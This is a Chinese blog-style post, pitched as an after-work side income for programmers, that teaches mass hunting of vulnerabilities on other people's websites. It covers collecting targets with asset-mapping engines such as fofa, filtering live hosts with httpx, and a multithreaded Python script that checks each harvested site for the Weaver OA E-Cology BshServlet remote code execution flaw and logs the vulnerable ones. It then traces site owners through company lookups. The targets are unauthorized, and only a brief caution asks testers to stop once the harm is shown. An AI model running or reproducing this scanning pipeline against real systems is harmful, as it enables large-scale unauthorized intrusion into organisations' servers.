程序员下班后可以做点什么副业赚钱呢? |
您所在的位置:网站首页 › 下班后搞什么副业好 › 程序员下班后可以做点什么副业赚钱呢? |
程序员下班后可以做点什么副业赚钱呢?
|
0x01 缘起
我下班做副业2年了,从最初0收入,到如今在3线城市工资+副业月入五位数,副业是打工人的暗牌。


在我发现打工是赚不到钱的之后,我就开始搞副业了。 0x02 前期的准备工作 一些在线的搜索引擎网站:(一)资产测绘引擎 fofa资产测绘引擎:https://fofa.info/``鹰图资产测绘引擎:https://hunter.qianxin.com/``shodan资产测绘引擎:https://www.shodan.io/``360资产测绘引擎:https://quake.360.net/``零零信安资产测绘引擎:https://0.zone/``谷歌hacker语法:https://codeleading.com/article/8526777820/以上的搜索引擎网站都是用来收集目标网站信息的一些网络空间资产测绘,可以帮助我们快速的定位到目标的资产,批量获取url进行漏洞挖掘 (二)企业信息查询 爱企查:https://aiqicha.baidu.com``天眼查:https://www.tianyancha.com``企查查:https://www.qcc.com``小蓝本:https://www.xiaolanben.com以上的网站是为了查询网站所属的企业的一些信息,为了方便在提交漏洞的时候填写详细联系方式和公司的地址 (三)域名信息查询 爱站:https://www.aizhan.com``站长工具:https://tool.chinaz.com以上的网站是为了查询网站备案信息、网站权重信息、网站的ip信息等 (四)保持一个良好的心态 一个好的心态,和一个灵活的脑袋,心态很重要,保持一个良好的心态,挖洞的时候细心一点,不怕漏洞挖不到。正所谓心细则能挖天下!!! 一些工具和漏洞库漏洞库 佩奇漏洞文库:``https://www.yuque.com/peiqiwiki/peiqi-poc-wiki``http://wiki.peiqi.tech/``白阁漏洞文库:``https://wiki.bylibrary.cn/%E6%BC%8F%E6%B4%9E%E5%BA%93/01-CMS%E6%BC%8F%E6%B4%9E/ActiveMQ/ActiveMQ%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/``狼组安全团队公开知识库:``https://wiki.wgpsec.org/knowledge/``Morker文库:``https://wiki.96.mk/``风炫漏洞库:``https://evalshell.com/``exploit-db漏洞库:``https://www.exploit-db.com/工具 fofax``fofa_viewer``nuclei``httpx``ip2domain 0x03 批量漏洞挖掘 在线文库查询使用在线的漏洞文库收集nday或者1day的漏洞payload对网站批量进行漏洞挖掘。用佩奇或者白阁的都可以,只要能找到poc就可以 佩奇文库
白阁文库
这里的话就使用佩奇文库来进行演示,访问漏洞文库,获取对应的语句:


使用上边提到过的网络空间测绘搜索引擎来查找对应的资产,可以使用fofa,shodan,360quake,奇安信hunter,零零信安等测绘引擎搜索相关资产。我比较喜欢用fofa。 一般像OA这种系统框架都是有着清晰的指纹标识,方便从空间搜索引擎中批量寻找到目标,根据产品的漏洞来获取这个产品的资产然后进行批量的测试
使用语句定位到产品,然后就可以看到这些相关的资产。这里随便找一个网站看看是否为我们想要的

使用工具批量收集对应的资产网站 fofax:https://github.com/xiecat/fofax 在通过fofa空间测绘搜索引擎搜集到相关资产的时候,这个时候需要把资产给保存下来,进行下一步的操作,我们可以通过fofax或者fofa_viewer工具来将我们刚刚在fofa搜索到的资产进行导出
fofa_viewer:https://github.com/wgpsec/fofa_viewer 同理,通过fofa_viewer进行资产获取,将我们刚刚在fofa搜索到的资产进行导出

批量探测网站存活状态 使用工具httpx对上面收集到的url做一个存活验证,首先筛选出存活的url来,然后再进行测试,不然会浪费我们很多时间,这里我们使用httpx把存活的url保存到文件中 httpx.exe -timeout 15 -l fanwei.txt -o result.txt -mc 200


批量测试漏洞 根据泛微OA E-Cology BshServlet 远程代码执行漏洞漏洞命令执行的特征,我们简单写一个多线程检测脚本 from os import O_EXCL``import requests``import threading`` ``def POC_1(target_url,ss):` `vuln_url = target_url + r"/weaver/bsh.servlet.BshServlet"` `headers = {` `"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36",` `"Content-Type": "application/x-www-form-urlencoded",` `}` `try:` `response = requests.get(url=vuln_url, headers=headers, timeout=5,verify=False)` `if response.status_code == 200 and "BeanShell Test" in response.text:` `with open("存在漏洞的url.txt", 'a', encoding='UTF-8') as f:` `print("\033[32m[o] 目标{}存在漏洞".format(target_url))` `f.write(vuln_url + "\n")` `else:` `print("\033[31m[x] 目标不存在漏洞")` `except Exception as e:` `print("\033[31m[x] 请求失败", e)`` ``with open("fanwei.txt","r",encoding='UTF-8')as f:` `for i in f.readlines():` `ss = i.replace('\n','')` `ip = i.replace('\n','')` `threading.Thread(target=POC_1,args=(ip,ss)).start()

这是运行完脚本之后得到的所有存在漏洞站点的txt文件


随便拿一个验证一下是否真的存在漏洞
也可以使用佩奇文库给的poc批量测试
拿到有漏洞的url之后,我们需要处理一下这些数据,大概一个思路就是: 漏洞url ->根据url(因为有些网站是ip站)反查域名 ->根据域名反查域名权重 ->根据有权重的域名反查域名备案名称 ->根据备案名称查询公司的基本信息,例如公司的所在地方和行业等等,这里下边会提到,请听我娓娓道来。 |
 注意:任何未授权的测试都要点到为止,表明出漏洞的危害就好了,再往下就不礼貌了。
注意:任何未授权的测试都要点到为止,表明出漏洞的危害就好了,再往下就不礼貌了。


【本文地址】
今日新闻 |
推荐新闻 |